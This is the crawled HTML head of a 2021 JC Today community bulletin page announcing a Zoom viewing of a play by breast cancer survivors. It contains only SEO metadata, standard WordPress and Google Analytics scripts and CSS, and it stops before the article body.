

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.japancanadatoday.ca/2021/10/12/breast-wars-zoom-viewing/
body_size: 36249
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="ja" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.japancanadatoday.ca/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
		<title>乳がんサバイバーによる創作劇「ブレストウォーズ 恋する標準治療！」 | 日加トゥデイ/JC Today</title>
	<meta name="description" content="[コミュニティ掲示板]ピンクリボン月間に舞台鑑賞。今年3月に横浜で上演され大好評を博した、乳がんサバイバーによる創作劇『ブレストウォーズ 恋する標準治療！(ブレ恋！)』が、北米にやってきます！ 主催は、カリフォルニアで女性の一生と地域の健康に寄り添う活動をする非営利団体ウィコラ。" />
	<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="author" content="Keiko Nishikawa"/>
	<meta name="google-site-verification" content="_bZj8zmyqUlMEHegeCK7J2V39wlGxnczQxfzsATTXYc" />
	<link rel="canonical" href="https://www.japancanadatoday.ca/2021/10/12/breast-wars-zoom-viewing/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="バンクーバー新報 - Japanese Canadian Online News-" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="乳がんサバイバーによる創作劇「ブレストウォーズ 恋する標準治療！」 | 日加トゥデイ/JC Today" />
		<meta property="og:description" content="[コミュニティ掲示板]ピンクリボン月間に舞台鑑賞。今年3月に横浜で上演され大好評を博した、乳がんサバイバーによる創作劇『ブレストウォーズ 恋する標準治療！(ブレ恋！)』が、北米にやってきます！ 主催は、カリフォルニアで女性の一生と地域の健康に寄り添う活動をする非営利団体ウィコラ。" />
		<meta property="og:url" content="https://www.japancanadatoday.ca/2021/10/12/breast-wars-zoom-viewing/" />
		<meta property="og:image" content="https://www.japancanadatoday.ca/wp-content/uploads/2020/07/c4020d542e112b4d8884c1ec1809aa62.jpg" />
		<meta property="og:image:secure_url" content="https://www.japancanadatoday.ca/wp-content/uploads/2020/07/c4020d542e112b4d8884c1ec1809aa62.jpg" />
		<meta property="og:image:width" content="1835" />
		<meta property="og:image:height" content="992" />
		<meta property="article:published_time" content="2021-10-12T17:00:00+00:00" />
		<meta property="article:modified_time" content="2021-10-12T05:05:28+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/jpncantoday/" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:site" content="@jpncantoday" />
		<meta name="twitter:title" content="乳がんサバイバーによる創作劇「ブレストウォーズ 恋する標準治療！」 | 日加トゥデイ/JC Today" />
		<meta name="twitter:description" content="[コミュニティ掲示板]ピンクリボン月間に舞台鑑賞。今年3月に横浜で上演され大好評を博した、乳がんサバイバーによる創作劇『ブレストウォーズ 恋する標準治療！(ブレ恋！)』が、北米にやってきます！ 主催は、カリフォルニアで女性の一生と地域の健康に寄り添う活動をする非営利団体ウィコラ。" />
		<meta name="twitter:creator" content="@jpncantoday" />
		<meta name="twitter:image" content="https://www.japancanadatoday.ca/wp-content/uploads/2020/07/c4020d542e112b4d8884c1ec1809aa62.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.japancanadatoday.ca\/2021\/10\/12\/breast-wars-zoom-viewing\/#article","name":"\u4e73\u304c\u3093\u30b5\u30d0\u30a4\u30d0\u30fc\u306b\u3088\u308b\u5275\u4f5c\u5287\u300c\u30d6\u30ec\u30b9\u30c8\u30a6\u30a9\u30fc\u30ba \u604b\u3059\u308b\u6a19\u6e96\u6cbb\u7642\uff01\u300d | \u65e5\u52a0\u30c8\u30a5\u30c7\u30a4\/JC Today","headline":"\u4e73\u304c\u3093\u30b5\u30d0\u30a4\u30d0\u30fc\u306b\u3088\u308b\u5275\u4f5c\u5287\u300c\u30d6\u30ec\u30b9\u30c8\u30a6\u30a9\u30fc\u30ba \u604b\u3059\u308b\u6a19\u6e96\u6cbb\u7642\uff01\u300d","author":{"@id":"https:\/\/www.japancanadatoday.ca\/author\/nishikawa\/#author"},"publisher":{"@id":"https:\/\/www.japancanadatoday.ca\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.japancanadatoday.ca\/wp-content\/uploads\/2020\/07\/c4020d542e112b4d8884c1ec1809aa62.jpg","width":1835,"height":992},"datePublished":"2021-10-12T10:00:00-07:00","dateModified":"2021-10-11T22:05:28-07:00","inLanguage":"ja","mainEntityOfPage":{"@id":"https:\/\/www.japancanadatoday.ca\/2021\/10\/12\/breast-wars-zoom-viewing\/#webpage"},"isPartOf":{"@id":"https:\/\/www.japancanadatoday.ca\/2021\/10\/12\/breast-wars-zoom-viewing\/#webpage"},"articleSection":"\u30b3\u30df\u30e5\u30cb\u30c6\u30a3\u63b2\u793a\u677f, \u5065\u5eb7, \u5065\u5eb7"},{"@type":"BreadcrumbList","@id":"https:\/\/www.japancanadatoday.ca\/2021\/10\/12\/breast-wars-zoom-viewing\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca#listItem","position":1,"name":"\u30db\u30fc\u30e0","item":"https:\/\/www.japancanadatoday.ca","nextItem":{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/category\/community-bulletin-board\/#listItem","name":"\u30b3\u30df\u30e5\u30cb\u30c6\u30a3\u63b2\u793a\u677f"}},{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/category\/community-bulletin-board\/#listItem","position":2,"name":"\u30b3\u30df\u30e5\u30cb\u30c6\u30a3\u63b2\u793a\u677f","item":"https:\/\/www.japancanadatoday.ca\/category\/community-bulletin-board\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/category\/community-bulletin-board\/health-community-bulletin\/#listItem","name":"\u5065\u5eb7"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca#listItem","name":"\u30db\u30fc\u30e0"}},{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/category\/community-bulletin-board\/health-community-bulletin\/#listItem","position":3,"name":"\u5065\u5eb7","item":"https:\/\/www.japancanadatoday.ca\/category\/community-bulletin-board\/health-community-bulletin\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/2021\/10\/12\/breast-wars-zoom-viewing\/#listItem","name":"\u4e73\u304c\u3093\u30b5\u30d0\u30a4\u30d0\u30fc\u306b\u3088\u308b\u5275\u4f5c\u5287\u300c\u30d6\u30ec\u30b9\u30c8\u30a6\u30a9\u30fc\u30ba \u604b\u3059\u308b\u6a19\u6e96\u6cbb\u7642\uff01\u300d"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/category\/community-bulletin-board\/#listItem","name":"\u30b3\u30df\u30e5\u30cb\u30c6\u30a3\u63b2\u793a\u677f"}},{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/2021\/10\/12\/breast-wars-zoom-viewing\/#listItem","position":4,"name":"\u4e73\u304c\u3093\u30b5\u30d0\u30a4\u30d0\u30fc\u306b\u3088\u308b\u5275\u4f5c\u5287\u300c\u30d6\u30ec\u30b9\u30c8\u30a6\u30a9\u30fc\u30ba \u604b\u3059\u308b\u6a19\u6e96\u6cbb\u7642\uff01\u300d","previousItem":{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/category\/community-bulletin-board\/health-community-bulletin\/#listItem","name":"\u5065\u5eb7"}}]},{"@type":"Organization","@id":"https:\/\/www.japancanadatoday.ca\/#organization","name":"Japan Canada Today","description":"Japanese Canadian Online  News","url":"https:\/\/www.japancanadatoday.ca\/","logo":{"@type":"ImageObject","url":"https:\/\/www.japancanadatoday.ca\/wp-content\/uploads\/2023\/07\/JC-Today-Logo-Official-large.jpg","@id":"https:\/\/www.japancanadatoday.ca\/2021\/10\/12\/breast-wars-zoom-viewing\/#organizationLogo","width":1204,"height":800},"image":{"@id":"https:\/\/www.japancanadatoday.ca\/2021\/10\/12\/breast-wars-zoom-viewing\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/jpncantoday\/","https:\/\/twitter.com\/jpncantoday","https:\/\/www.instagram.com\/jpncantoday"]},{"@type":"Person","@id":"https:\/\/www.japancanadatoday.ca\/author\/nishikawa\/#author","url":"https:\/\/www.japancanadatoday.ca\/author\/nishikawa\/","name":"Keiko Nishikawa","image":{"@type":"ImageObject","@id":"https:\/\/www.japancanadatoday.ca\/2021\/10\/12\/breast-wars-zoom-viewing\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/52ca4cfce3ab6df29e010084167941410c84e8dd0f543fcc7ad4692d37d67b96?s=96&d=mm&r=g","width":96,"height":96,"caption":"Keiko Nishikawa"}},{"@type":"WebPage","@id":"https:\/\/www.japancanadatoday.ca\/2021\/10\/12\/breast-wars-zoom-viewing\/#webpage","url":"https:\/\/www.japancanadatoday.ca\/2021\/10\/12\/breast-wars-zoom-viewing\/","name":"\u4e73\u304c\u3093\u30b5\u30d0\u30a4\u30d0\u30fc\u306b\u3088\u308b\u5275\u4f5c\u5287\u300c\u30d6\u30ec\u30b9\u30c8\u30a6\u30a9\u30fc\u30ba \u604b\u3059\u308b\u6a19\u6e96\u6cbb\u7642\uff01\u300d | \u65e5\u52a0\u30c8\u30a5\u30c7\u30a4\/JC Today","description":"[\u30b3\u30df\u30e5\u30cb\u30c6\u30a3\u63b2\u793a\u677f]\u30d4\u30f3\u30af\u30ea\u30dc\u30f3\u6708\u9593\u306b\u821e\u53f0\u9451\u8cde\u3002\u4eca\u5e743\u6708\u306b\u6a2a\u6d5c\u3067\u4e0a\u6f14\u3055\u308c\u5927\u597d\u8a55\u3092\u535a\u3057\u305f\u3001\u4e73\u304c\u3093\u30b5\u30d0\u30a4\u30d0\u30fc\u306b\u3088\u308b\u5275\u4f5c\u5287\u300e\u30d6\u30ec\u30b9\u30c8\u30a6\u30a9\u30fc\u30ba \u604b\u3059\u308b\u6a19\u6e96\u6cbb\u7642\uff01(\u30d6\u30ec\u604b\uff01)\u300f\u304c\u3001\u5317\u7c73\u306b\u3084\u3063\u3066\u304d\u307e\u3059\uff01 \u4e3b\u50ac\u306f\u3001\u30ab\u30ea\u30d5\u30a9\u30eb\u30cb\u30a2\u3067\u5973\u6027\u306e\u4e00\u751f\u3068\u5730\u57df\u306e\u5065\u5eb7\u306b\u5bc4\u308a\u6dfb\u3046\u6d3b\u52d5\u3092\u3059\u308b\u975e\u55b6\u5229\u56e3\u4f53\u30a6\u30a3\u30b3\u30e9\u3002","inLanguage":"ja","isPartOf":{"@id":"https:\/\/www.japancanadatoday.ca\/#website"},"breadcrumb":{"@id":"https:\/\/www.japancanadatoday.ca\/2021\/10\/12\/breast-wars-zoom-viewing\/#breadcrumblist"},"author":{"@id":"https:\/\/www.japancanadatoday.ca\/author\/nishikawa\/#author"},"creator":{"@id":"https:\/\/www.japancanadatoday.ca\/author\/nishikawa\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.japancanadatoday.ca\/wp-content\/uploads\/2020\/07\/c4020d542e112b4d8884c1ec1809aa62.jpg","@id":"https:\/\/www.japancanadatoday.ca\/2021\/10\/12\/breast-wars-zoom-viewing\/#mainImage","width":1835,"height":992},"primaryImageOfPage":{"@id":"https:\/\/www.japancanadatoday.ca\/2021\/10\/12\/breast-wars-zoom-viewing\/#mainImage"},"datePublished":"2021-10-12T10:00:00-07:00","dateModified":"2021-10-11T22:05:28-07:00"},{"@type":"WebSite","@id":"https:\/\/www.japancanadatoday.ca\/#website","url":"https:\/\/www.japancanadatoday.ca\/","name":"\u65e5\u52a0\u30c8\u30a5\u30c7\u30a4\/JC Today","description":"Japanese Canadian Online  News","inLanguage":"ja","publisher":{"@id":"https:\/\/www.japancanadatoday.ca\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="icon" type="image/png" href="https://www.japancanadatoday.ca/wp-content/uploads/2023/07/JCToday-icon11.png"><link rel="alternate" type="application/rss+xml" title="日加トゥデイ/JC Today &raquo; フィード" href="https://www.japancanadatoday.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="日加トゥデイ/JC Today &raquo; コメントフィード" href="https://www.japancanadatoday.ca/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-98QN63L8BZ"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.japancanadatoday.ca\/2021\/10\/12\/breast-wars-zoom-viewing\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-98QN63L8BZ',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-98QN63L8BZ', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.japancanadatoday.ca\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<!-- www.japancanadatoday.ca is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script data-wpfc-render="false" id="japan-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.japancanadatoday.ca/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.japancanadatoday.ca/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 